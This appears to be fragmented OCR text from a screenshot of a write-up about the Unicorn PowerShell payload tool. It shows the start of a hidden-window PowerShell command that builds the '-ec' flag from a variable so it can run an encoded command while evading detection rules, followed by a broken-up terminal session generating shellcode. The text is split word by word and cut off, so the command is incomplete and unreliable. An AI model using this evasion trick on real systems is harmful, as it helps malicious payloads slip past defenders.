
powershell -window hidden -C "sv x -;sv y ec;sv Z ((g
This assigns a variable (randomized in Unicorn) that
brings get-variable X.value.toString() which converts it to
a string of -ec. This allows us to execute
EncodedCommand without having to actually use -ec
anywhere in our PowerShell command and circumvent
detection rules. Unicorn has been updated to version 2.4
which now incorporates this bypass method. An
example of the Unicorn output:
root
@
stronghold
:/
home
/
relik
/
Desktop
/
git
/
unicorn
# 
pyth
[*]
Generating
the
payload
shellcode
.. 
This
could
tak